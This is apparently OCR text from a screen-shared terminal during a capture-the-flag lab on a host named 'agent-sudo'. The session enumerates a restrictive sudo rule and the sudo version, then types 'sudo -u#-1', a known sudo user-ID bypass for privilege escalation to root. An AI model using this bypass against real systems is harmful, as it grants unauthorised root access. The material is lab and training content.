 View
Mute ...
File Actions Edit View Help
System information as of Sat Jan 21 22:45:52 UTC 2023
System load: 0.0 Processes: 95
Usage of /: 39.7% of 9.78GB Users logged in: 0
Memory usage: 16% IP address for eth0: 10.10.68.189
Swap usage: 0%
75 packages can be updated.
33 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Jan 21 22:42:58 2023 from 10.13.12.96
james@agent-sudo:~$ sudo -l
[sudo] password for james:
Matching Defaults entries for james on agent-sudo:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on agent-sudo:
(ALL, !root) /bin/bash
james@agent-sudo:~$ sudo --version
Sudo version 1.8.21p2
Sudoers policy plugin version 1.8.21p2
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.21p2
james@agent-sudo:~$ sudo -u#-1
[0] 0:sudo- 1:ssh* "kali" 14:47 21-Jan-23
Mute Start Video Security Participants 8 Chat Share Screen Polls Record Breakout Rooms Reactions Apps Whiteboards More End